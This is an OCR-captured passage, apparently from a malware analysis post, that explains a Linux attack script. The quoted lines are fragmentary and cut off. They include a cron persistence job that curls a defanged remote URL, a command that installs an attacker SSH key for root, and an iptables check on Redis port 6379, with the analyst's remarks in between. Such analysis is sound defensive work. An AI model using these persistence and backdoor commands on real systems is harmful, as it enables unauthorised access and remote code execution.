
persistence:
echo "*/5 * * * * curl -fsSL hxxp://xksqu4mj
The nasty stuff is the installation of
the attack SSH key:
echo "ssh-rsa AAAAB3N ...[redacted]... Mq/jc
I don't know why they add a key for
the root user. By default, ssh does not
allow root login. They should create a
new user and add it to the
'sudo' group!
Then, Redis via port TCP/6379 (see
below why):
PS3=$(iptables -L | grep 6379 | wc -l)

if [ $PS3 -eq 0 ];
